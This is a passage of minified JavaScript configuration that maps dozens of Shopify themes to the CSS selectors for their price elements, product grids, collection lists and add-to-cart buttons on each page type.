.price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1368,theme_name:"Craft",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1431,theme_name:"Studio",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1434,theme_name:"Taste",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1499,theme_name:"Colorblock",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1567,theme_name:"Refresh",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1500,theme_name:"Ride",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1363,theme_name:"Crave",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:871,theme_name:"Warehouse",mainContent:"main#main",product:{price:".product-form__info-list .product-form__info-item .price-list",btnAtc:'form[action="/cart/add"] .product-form__buy-buttons'},collection:{productSelector:".product-list.product-list--collection .product-item",collectionSelect:".collection-list__section .grid .grid__cell",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},search:{productSelector:".product-list.product-list--collection .product-item",price:".product-item__price-list.price-list",btnAtc:""},otherPage:{productSelector:".flickity-slider .product-item,.search-bar__result-products .search-bar__result-item",collectionSelect:".flickity-slider a.collection-item",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},index:{productSelector:".flickity-slider .product-item",collectionSelect:".flickity-slider a.collection-item",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:829,theme_name:"Narrative",mainContent:"main#MainContent",product:{price:".product__content-header p.product__price.text-center",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",collectionSelect:".card-list.grid .card-list__column.grid.grid__item",price:".card__info .card__price",btnAtc:""},search:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",price:".card__info .card__price",btnAtc:""},otherPage:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",price:".card__info .card__price",collectionSelect:"li.collection-list__item.grid__item",btnAtc:""},index:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",collectionSelect:"li.collection-list__item.grid__item",price:".card__info .card__price",btnAtc:""},headerFooter:null},{theme_store_id:739,theme_name:"Pipeline",mainContent:"main#MainContent",product:{price:".product__price__wrap",btnAtc:'form.shopify-product-form button[name="add"]'},collection:{productSelector:".collection__products > .js-grid > div",collectionSelect:".grid.grid--uniform > .grid__item,.collection-grid-item",price:".product__grid__price",btnAtc:".shopify-product-form"},search:{productSelector:".collection__products .grid",price:"p.product__inline__price",btnAtc:""},otherPage:{productSelector:".product-grid-item,.search__results__products__list .product__inline",collectionSelect:".grid.grid--uniform > .grid__item",price:"p.product__grid__price",btnAtc:".shopify-product-form"},index:{productSelector:".product-grid-item,.product-grid-slide",collectionSelect:".grid.grid--uniform > .grid__item",price:"p.product__grid__price",btnAtc:".shopify-product-form"},headerFooter:null},{theme_store_id:801,theme_name:"Flow",mainContent:".wrapper.main-content,#PageContainer",product:{price:"span#ProductPrice",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:"div#template--collection .grid__item,.grid-uniform .grid__item",collectionSelect:".grid-uniform.collection-main-body-inner .grid__item",price:".product-grid--price",btnAtc:'.quick-add-wrapper,form[action="/cart/add"] button.quick-add-button,form[action="/cart/add"] button.quick-add-button-variants'},search:{productSelector:".grid-uniform .grid__item",price:"p span.money",btnAtc:""},otherPage:{productSelector:"div#template--collection .grid__item,#search-results .indiv-search-listing-grid,.grid-uniform .grid__item",collectionSelect:".grid-uniform.collection-main-body-inner .grid__item",price:".product-grid--price",btnAtc:'.quick-add-wrapper,form[action="/cart/add"] button.quick-add-button,form[action="/cart/add"] button.quick-add-button-variants'},index:{productSelector:".grid-uniform .grid__item",collectionSelect:".homepage-collection-grid-item",price:".product-grid--price",btnAtc:".quick-add-wrapper"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:380,theme_name:"Minimal",mainContent:".wrapper.main-content",product:{price:".product-single__prices",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:".grid-uniform .grid__item",collectionSelect:".grid-uniform .grid__item",price:"p.grid-link__meta",btnAtc:""},search:{productSelector:".grid__item .grid",price:'span[itemprop="price"]',btnAtc:""},otherPage:{productSelector:"div#shopify-section-product-recommendations .grid-uniform .grid__item",price:"p.grid-link__meta",btnAtc:""},index:{productSelector:"div#shopify-section-featured-collection .grid-uniform .grid__item",collectionSelect:"",price:"p.grid-link__meta",btnAtc:"",singerProduct:"div#shopify-section-featured-product",singerProduct_atc:'form[action="/cart/add"] button[name="add"]',singerProduct_price:"span#ProductPrice"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:411,theme_name:"Envy",mainContent:"main#main,#MainContent",product:{price:".product-page--pricing,[data-product-price]",btnAtc:'form[action="/cart/add"] button[data-cart-action="added"],.product--add-to-cart-button'},collection:{productSelector:".product-grid .grid__item,.product-grid--wrapper .grid__item",collectionSelect:".animated-collection-list .grid__item",price:"span.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.quick-add-wrapper"},search:{productSelector:".product-grid .grid__item,.product-grid--wrapper .grid__item",price:"span.money-styling",btnAtc:".quick-add-button-variants"},otherPage:{productSelector:'.stl__products-container .stl__products, div[data-section-id="template--product--recommendations"] .grid__item,#search-results .indiv-search-listing-grid,.grid-uniform .grid__item',collectionSelect:".collection-grid article.indiv-collection-grid-homepage",price:"span.money.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.quick-add-wrapper"},index:{productSelector:".stl__products-container .stl__products,.grid-uniform .grid__item",collectionSelect:".collection-grid article.indiv-collection-grid-homepage",price:"span.money.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.product-grid--quick-shop"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:705,theme_name:"Pacific-4.2.1",mainContent:".main-content",product:{price:"span.product-price",btnAtc:"input.add-to-cart"},collection:{productSelector:".product-list-item",collectionSelect:".collection-item",price:"p.product-list-item-price",btnAtc:""},search:{productSelector:"ul.grid.product-grid li.grid__item",price:"p.product-list-item-price",btnAtc:""},otherPage:{productSelector:".product-list-item",collectionSelect:".collection-list",price:"p.product-list-item-price",btnAtc:""},index:{productSelector:".product-list-item",collectionSelect:".collection-list",price:"p.product-list-item-price",btnAtc:""},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:868,theme_name:"Broadcast",mainContent:".main-content",product:{price:".product__price__wrap",btnAtc:"button.btn.product__submit__add,[data-add-to-cart]"},collection:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".collection-list .collection-block__wrapper",price:"span.price",btnAtc:"quick-add-product"},search:{productSelector:".product-grid .product-item",price:"span.price",btnAtc:""},otherPage:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".collection-list .collection-block__wrapper",price:"p.product-list-item-price,span.price",btnAtc:"quick-add-product"},index:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".flickity-slider .product-item",price:"span.price",btnAtc:"quick-add-product"},headerFooter:".footer-sections,.shopify-section-group-group-header"},{theme_store_id:910,theme_name:"Baseline",mainContent:"main#MainContent",product:{price:"div[data-price-wrapper],.product-price-block",btnAtc:".add-to-cart-container > button"},collection:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1,.relative .text-right.pl-2",btnAtc:""},search:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background",price:".relative .text-center.mt-1",btnAtc:""},otherPage:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background,ul.grid li",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1,.relative .text-right.pl-2",btnAtc:""},index:{productSelector:"ul.grid.grid-cols-1 li.bg-secondary-background",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1",btnAtc:""},headerFooter:".footer-sections,.shopify-section-group-group-header"},{theme_store_id:732,theme_name:"Canopy",mainContent:"main#content,#main-content",product:{price:"div#price,.product-price",btnAtc:"span.payment-and-quantity__add,.product-info__add-to-cart"},collection:{productSelector:".product-grid .product-block",collectionSelect:"div#collections .section.border-top",price:".product-block__title-price",btnAtc:""},search:{productSelector:".product-grid .product-block",price:".product-block__title-price",btnAtc:""},otherPage:{productSelector:".product-grid .product-block,ul.grid li,.predictive-search__list .predictive-search__item",collectionSelect:"div#collections .section.border-top,ul.grid li,.predictive-search__list .predictive-search__item",price:".product-block__title-price,.product-card__price,.card__price,.price",btnAtc:".card__quick-add"},index:{productSelector:".product-grid .product-block",collectionSelect:"div#collections .section.border-top",price:".product-block__title-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:812,theme_name:"Capital",mainContent:".main-content",product:{price:'div#product-price,[data-block-id="price"]',btnAtc:".form-actions button.button.button-secondary,.paymentButtonsWrapper"},collection:{productSelector:"div#collection article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},search:{productSelector:"div#collection article.product-item",price:".product-item-price",btnAtc:""},otherPage:{productSelector:"article.product-item,.product-grid--wrapper .grid__item,#search-results .indiv-search-listing-grid",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price,.product-grid--price,span.money",btnAtc:".quick-add-wrapper,.product-grid--quick-shop"},index:{productSelector:".grid.featured-collection-grid article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:863,theme_name:"Boost",mainContent:"main#MainContent",product:{price:".product-detail__price.product-price",btnAtc:'button[name="add"]'},collection:{productSelector:".grid-flex .product-block",collectionSelect:".collection-list .collection-block__wrapper, .container.standout-collection-section .page-width.large-row",price:".product-price",btnAtc:".btn--quicklook"},search:{productSelector:".grid-flex .product-block",price:".product-price",btnAtc:""},otherPage:{productSelector:".product-block,.search-result",collectionSelect:".collection-list .collection-block__wrapper, .collection-list",price:".product-price",btnAtc:".btn--quicklook"},index:{productSelector:".featured-product-section",collectionSelect:".collection-list .collection-block__wrapper, .grid-flex .product-block",price:".product-price",btnAtc:""},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:838,theme_name:"Empire",mainContent:"main#site-main",product:{price:".product-details .product-pricing",btnAtc:".product-form--atc button.product-form--atc-button"},collection:{productSelector:"ul.productgrid--items li.productgrid--item",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current",btnAtc:""},search:{productSelector:"ul.productgrid--items li.productgrid--item",price:".productitem--info .price__current",btnAtc:""},otherPage:{productSelector:".product-row li.productgrid--item,.productgrid--item,.search-flydown--product",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current,.productitem__price,.search-flydown--product__price",btnAtc:".productitem--actions"},index:{productSelector:".featured-collection__content li.productgrid--item",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:812,theme_name:"Capital",mainContent:".main-content",product:{price:"div#product-price",btnAtc:".form-actions button.button.button-secondary"},collection:{productSelector:"div#collection article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},search:{productSelector:"div#collection article.product-item",price:".product-item-price",btnAtc:""},otherPage:{productSelector:"article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},index:{productSelector:".grid.featured-collection-grid article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:902,theme_name:"Expanse",mainContent:"main#MainContent",product:{price:".product-block.product-block--price span.product__price,block-price",btnAtc:"button#AddToCart,.add-to-cart"},collection:{productSelector:".product-grid.collection-grid .grid-item.grid-product",collectionSelect:".new-grid .grid-item",price:".grid-product__price",btnAtc:".grid-product__actions"},search:{productSelector:".new-grid .grid-item",price:".grid-product__price",btnAtc:""},otherPage:{productSelector:".new-grid .grid-item,.results--products li",collectionSelect:"ul.collection-list__content li.collection__item",price:".grid-product__price",btnAtc:".grid-product__actions"},index:{productSelector:".new-grid .grid-item",collectionSelect:"ul.collection-list__content li.collection__item",price:".grid-product__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:796,theme_name:"Debut",mainContent:"main#MainContent",product:{price:".product__price",btnAtc:"button.btn.product-form__cart-submit"},collection:{productSelector:"li.grid__item",collectionSelect:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},search:{productSelector:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},otherPage:{productSelector:"li.grid__item,.predictive-search-item",collectionSelect:"li.grid__item",price:"dl.price.price--listing,.price__pricing-group",btnAtc:""},index:{productSelector:"li.grid__item",collectionSelect:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},headerFooter:"#shopify-section-header"},{theme_store_id:230,theme_name:"Expression",mainContent:"main#MainContent",product:{price:".product-block.product-block--price span.product__price,.product-price,.product-details .product-price",btnAtc:"button#AddToCart,[data-add-to-cart]"},collection:{productSelector:".product-grid .product-block.grid__item",collectionSelect:".collection-list .grid__item",price:".product-price",btnAtc:""},search:{productSelector:".product-grid .product-block.grid__item",price:".product-price",btnAtc:""},otherPage:{productSelector:".grid--uniform .product-block,.mini-product",collectionSelect:".collection-list .grid__item",price:".product-price,.mini-product__price",btnAtc:""},index:{productSelector:".new-grid .grid-item",collectionSelect:".collection-list .grid__item",price:".product-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:141,theme_name:"Fashionopolism",mainContent:"main#MainContent",product:{price:"#product-price",btnAtc:"input#addToCart"},collection:{productSelector:"div#main-collection-product-grid .item.product-index.collection__page-product",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing,.price",btnAtc:".AddtoCart,.product-listing__quickview-trigger"},search:{productSelector:"div#product-loop .product-index",price:"dl.price.price--listing",btnAtc:""},otherPage:{productSelector:".product-index",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing,.price",btnAtc:".AddtoCart,.product-listing__quickview-trigger"},index:{productSelector:"flickity-slider .featured__collection-product.product-index",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Flex",mainContent:".is-beside-vertical-header",product:{price:".product-block.product-block--price",btnAtc:"button.button.action_button.button--add-to-cart"},collection:{productSelector:".container.collection-matrix .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},search:{productSelector:".search__results-list .search__item",price:"span.price",btnAtc:""},otherPage:{productSelector:".featured-collection .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},index:{productSelector:".featured-collection .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:903,theme_name:"Highlight",mainContent:"main#main",product:{price:"span.product__price.text-size--larger",btnAtc:"button.product__add-to-cart"},collection:{productSelector:".collection.collection--regular .product-item",collectionSelect:".grid .image-with-text-overlay",price:"span.product-item__price",btnAtc:""},search:{productSelector:".collection .product-item",price:"span.product-item__price",btnAtc:""},otherPage:{productSelector:".product-item,.search-item",collectionSelect:".grid .image-with-text-overlay",price:".product-item__price,.item__price-list",btnAtc:"quick-view-product"},index:{productSelector:".collection .product-item",collectionSelect:".collection-list collection-list-item.collection-list-item",price:"span.product-item__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Skudmart",mainContent:"main#MainContent",product:{price:"span#ProductPrice",btnAtc:"button.single_add_to_cart_button"},collection:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},search:{productSelector:".grid-item.product_item",price:"span.price",btnAtc:""},otherPage:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},index:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:857,theme_name:"Impulse",mainContent:"main#MainContent",product:{price:".product-block.product-block--price",btnAtc:"button.btn.btn--full.add-to-cart"},collection:{productSelector:".grid__item.grid-product",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},search:{productSelector:".grid__item.grid-product",price:".grid-product__price",btnAtc:""},otherPage:{productSelector:".grid__item.grid-product,.results--products li",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},index:{productSelector:".grid__item.grid-product",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:725,theme_name:"Kingdom",mainContent:"main#content",product:{price:".product__price",btnAtc:".product__cart-functions"},collection:{productSelector:"div#main-collection-product-grid .product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:""},search:{productSelector:"div#main-collection-product-grid .product-item",price:".product-item__price",btnAtc:""},otherPage:{productSelector:".product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:"quick-view-product,quick-add-to-cart"},index:{productSelector:"div#main-collection-product-grid .product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:450,theme_name:"Masonry",mainContent:"main#content",product:{price:".pricearea",btnAtc:"button.add-to-cart.button.button--alt"},collection:{productSelector:".blocklayout .block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:""},search:{productSelector:".blocklayout .block.product",price:".pricearea",btnAtc:""},otherPage:{productSelector:".block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:".quick-buy-row"},index:{productSelector:".blocklayout .block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:3177,theme_name:"Master",mainContent:".page_container,#MainContent",product:{price:".single_product__price,.main-product-container .product-pricing",btnAtc:".product-add-to-cart-wrapper,.product-checkout-buttons"},collection:{productSelector:".product_listing__main .product_item_wrap",collectionSelect:".collection_listing__main > div",price:".product_info .list-right",btnAtc:""},search:{productSelector:".product_listing__main .product_item_wrap",price:".product_info .list-right",btnAtc:""},otherPage:{productSelector:".product_listing__main .product_item_wrap,.product-card,.product-card-item",collectionSelect:".collection_listing__main > div,.collection-card ",price:".product_info .list-right,.product-pricing",btnAtc:".product-card-action-buttons"},index:{productSelector:".product_listing__main .product_item_wrap",collectionSelect:".collection_listing__main > div",price:".product_info .list-right",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Minimog - OS 2.0",mainContent:"main#MainContent",product:{price:".product-prices",btnAtc:"button.add-to-cart"},collection:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},search:{productSelector:".sf__collection-wrapper .sf__col-item",price:".product-prices",btnAtc:""},otherPage:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},index:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:872,theme_name:"Streamline",mainContent:"div#main,#MainContent",product:{price:".product-single__price.js-product-price,.product-single__prices",btnAtc:"button.c-btn.js-product-add,.payment-buttons"},collection:{productSelector:".o-layout .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price",btnAtc:""},search:{productSelector:".o-layout .o-layout__item",price:"p.product-card__price",btnAtc:""},otherPage:{productSelector:".o-layout .o-layout__item,.grid-product,.results--products li",collectionSelect:".collection-list__items .o-layout__item,.skrim__item",price:"p.product-card__price,.grid-product__price",btnAtc:""},index:{productSelector:".o-layout .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:677,theme_name:"Showcase",mainContent:"main#page-content",product:{price:".price-area.product-detail__gap-sm",btnAtc:"button.button.alt"},collection:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:".cc-quick-buy-btn-container"},search:{productSelector:".product-list .product-block",price:".price",btnAtc:""},otherPage:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:".cc-quick-buy-btn-container"},index:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:""},headerFooter:".shopify-section-footer,.shopify-section-header"},{theme_store_id:57,theme_name:"Sunrise",mainContent:"div#content",product:{price:".product-price-wrap.product-block",btnAtc:"button.purchase.button"},collection:{productSelector:"ul#product-grid > li",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},search:{productSelector:"#product-grid li",price:"span.price,.price-search-wrap",btnAtc:""},otherPage:{productSelector:"ul#product-grid > li,product-recommendations li,.search-result-single",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},index:{productSelector:"ul#product-grid > li",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:836,theme_name:"Venue",mainContent:"div#main",product:{price:".product-single__price.js-product-price,.product-single__box__block--price",btnAtc:"button.js-product-add"},collection:{productSelector:".o-layout__item .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},search:{productSelector:".o-layout__item .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},otherPage:{productSelector:".o-layout__item .o-layout__item,product-card,.product-card,.predictive-search__list-item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5,product-card-price,.price",btnAtc:".quick-shop__trigger"},index:{productSelector:".o-layout__item .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Theme FullStack",mainContent:"div#PageContainer",product:{price:".price-container",btnAtc:".product-single__add-to-cart > button"},collection:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},search:{productSelector:".grid-product-wrapper .grid__item.grid-product",price:".grid-product__price-wrap",btnAtc:""},otherPage:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},index:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:1926,theme_name:"Sahara",mainContent:"div#main, main#content, .is-beside-vertical-header, main#MainContent, main#main, .wrapper.main-content, main#site-main",product:{price:'.product__price, div[id*="price-template"], .product-details .product-pricing, .product-price, .product-detail__price.product-price, .price__container .price__regular, [data-section-id="product-template"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, 